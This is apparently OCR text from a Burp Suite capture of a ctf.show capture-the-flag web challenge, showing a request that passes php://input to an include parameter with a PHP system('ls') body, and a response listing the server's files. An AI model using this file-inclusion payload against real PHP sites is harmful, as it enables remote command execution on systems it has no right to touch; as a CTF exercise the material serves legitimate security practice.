 1 × 2 × ...
Go Cancel < > Target: http://651fe9bc-bf9a-4fb7-aec5-92f218af
Request
Raw Params Headers Hex XML
GET /?url=php://input HTTP/1.1
Host: 651fe9bc-bf9a-4fb7-aec5-92f218af132a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17f73dc3977814-0fe0a8169bcadb8-4c3e227d-144000-17f7
3dc397873d
Upgrade-Insecure-Requests: 1
Content-Length: 21
<?php system("ls");?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Sat, 19 Mar 2022 15:55:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 736
ctf_go_go_go
index.php
shell.php
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" conten
charset=UTF-8" />
<meta name="viewport" content="width=d
minimum-scale=1.0, maximum-scale=1.0, init
<title>ctf.show_web3</title>
</head>
<body>